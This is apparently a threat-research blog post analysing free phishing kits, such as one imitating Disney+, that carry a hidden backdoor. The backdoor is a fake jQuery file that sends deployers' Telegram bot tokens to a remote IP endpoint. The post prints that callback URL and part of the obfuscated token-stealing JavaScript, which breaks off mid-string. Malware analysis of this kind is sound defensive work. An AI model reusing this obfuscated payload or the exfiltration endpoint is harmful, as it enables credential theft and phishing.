There's no honour among phishers: free phishing kits with hidden backdoors


Deploying a phishing website is rarely a highly technical task. For most brands, a phishing kit author has already cloned the legitimate website and packaged all the necessary files into a single ZIP file—a phishing kit. This kit makes it easy for anyone to deploy the phishing site, and are sold in great numbers on various cybercrime forums and channels to people focused on profiting and stealing data from internet users.
But in this blog, we will explore a set of phishing kits which are being distributed for free. Why are they offering these kits for free when they could easily sell them for a good profit?

Analysing one of the phishing kits
In this blog, we will examine a phishing kit targeting Disney+ to showcase its capabilities.

We found the same actor offering similar phishing kits for various major brands in the courier service and media entertainment industries, enabling threat actors to target global internet users.
Like many phishing kits, these can be configured any deployed by any scammer with minimal technical skills. Stolen credentials can be exfiltrated via Telegram bots to private Telegram channels or via email using simple PHP emailers.
Credential harvesting

Like most, the goal of this phishing kit is to steal banking information along with personally identifiable information (PII) like address, email, phone number, full name etc., which can then be sold or abused for various other malicious activities. The home page of this phishing kit only contains this simple login page where the victim enters their credentials.
Anti-analysis
The phishing kit includes a folder with logic for detecting and blocking bots that try to visit the phishing site (a common tactic to avoid detection by security scanners).

It is also capable of detecting the User-Agents of visitors, allowing it to block traffic accordingly. For example, blocking access from desktop browers.

Visitors who violate any of the conditions are blocked from accessing the site and have their information stored in a log file.
Configuration
Based on their requirements, scammers can choose how credentials are sent to them: via Telegram bot or sent to their email.

This free phishing kit comes with a hidden cost
When we ran this phishing kit in a sandbox environment to closely observe the behavior of the phishing site in action, we found that the phishing kit establishes a connection to a remote address using an uncommon port.
http://102.165.14.4:5000/receive-token?referrer=loco

Looking into this further revealed why this and similar phishing kits are being distributed for free on various infamous cybercrime forums.
A Telegram-token stealer
While examining the POST request to the /receive_token?referrer=loco endpoint, it became clear that the intention of the phishing kit creator is to steal the Telegram bot token of any scammer who deploys it.
After realizing this, we tried to determine which particular code is invoked to steal the token.
We found that a file named jqyery-2.js is responsible for all of this.

jqyery-2.js file.This file contains a minified version of the legitimate jQuery library, along with an obfuscated token-stealing payload.
De-obfuscating the payload
After inspecting and identifying the JS file, we began analyzing the code responsible for backdooring the phishing kit.
var tokens,
url,
data;
(
function () {
var dBs = '',
NKp = 477 - 466;
function wtm(c) {
var n = 1614815;
var j = c.length;
var e = [];
for (var t = 0; t < j; t++) {
e[t] = c.charAt(t)
};
for (var t = 0; t < j; t++) {
var u = n * (t + 347) + (n % 36518);
var g = n * (t + 544) + (n % 19177);
var a = u % j;
var x = g % j;
var l = e[a];
e[a] = e[x];
e[x] = l;
n = (u + g) % 6888416;
};
return e.join('')
};
var QbF = wtm('unfrtovtdtcmpngeaohzxuclbrcqsrkjiwsoy').substr(0, NKp);
var cKP = '1][ lu+ xe.drtra"9,,hjt=r;;+;=eg+{+-.k cosiv;r)flxah"diapuv1)+cu1vsph,e}r(rn.n8a"dvnc6dj0er4h5h6,7n,m2r=krh7vl1 y 4m2txq3cvhi d=[(.)Cr.h(0]efr;n;]a]+ gz,o)>=)0l8vorr=;, g,jjrpa[mftr)rnyxy0167c{)5"lto3eli.=o=S;oS),i7av0vs;;lnb,a7h6;u(thdr2f(0gj})vfsxod.mo];r(;,s)d0u-8m- t;ctC.{lqs;jr;i,j,( ;=.f=aj[)jnu(tcv=3r tA4C;7<keg06[r.riv9j.r";+v8r(oucw7s=a.l;ladja"to0)e i y=)9hyofn<r)1j l,geu czs[)ad+[r t le*r8u2[rqk;];nlr(6f+ae1jh1+) s=(n7tava+nj 1ev.;r=a("v+1-v=ep}9f=fl]w)r+Act,(.(i ;.alu+x7xcorC"ehAtr,9n42fe8)gv,=oteal,a(["-u;mc=m([s20=s0he.=sepnpt5vnie(l<=nug+)d.v],(;(h>1 .npu8l.i.(;boxn[;f2j] h,xr)h<;Cowu+,"]c;rel[t]=i+; A=;zlnnaoAa=onsd.lut9r{s]ab7f;vnyCa))={ir;sr.p!-ng=d)vp9]digihiw0}0);}(a=ei.es;a.e()9!tnaw ahia6a=[,oo,;2]8s,=;o.nf=w)p)la;eam o}u=8[gf=5tu(<t+va;v(((p+=61r,-a=l*);n+;((leu;(h=r++fstnl=j,n(=gs;j{ya6fure)u=)odet();e{w.frie;hr)Cot)}v+t7ea3a=t+nn=i;vr+rt((ii.gfq,oiC(=)e';
var HQd = wtm[QbF];
var JZH = '';
var uID = HQd;
var FpD = HQd(JZH, wtm(cKP));
var zVq = FpD(
wtm(
'shO&f.3(pba3;\'0;51(7{OO"S0).d2(/ae1y1rO]#nO bs$O-OasO.np.d.{_{(=)iO(r;}O;hauhC0{aelo\'}3o5rt_)$4r_(cds$_n]=f(wlc+&btj.ncdnpe[lySO.)=Og%sneueen.re]f$%(OOeet&efO3..b,gOo,l)tO1wsft(j3.e5s)e/Eu;;)rl-=] dcc%l)_3%/OqT+l$sOe0/2e$):O$)%OkO7,%4g)eO4bcceO!O_%06ae)ayjms1n.:O&!b&e0afO1Of=Oot.O. es!eO$O).earp..!yhresO31e,rh7htsOe!p!Or1m7.et..p}u.xs0.;}.e4% .eOyoh,_,=e[rfj(brt,e!7"4O.=h$}eO0ldO10toc o$)to.t_!)a(yr=ft$l;Oea!.tefdo4}as3s$O(6,(4(O6rtd3O_{n.+}n$9r\'%$eae,(r(6;bC1w7,)a)*_. o#);c4r7se%oOh;r=94.6(O5a{)_OOje+)er,m1#7n8!6qeO!38)\'.r(,)(.be3r(,.geO.o"o!/ 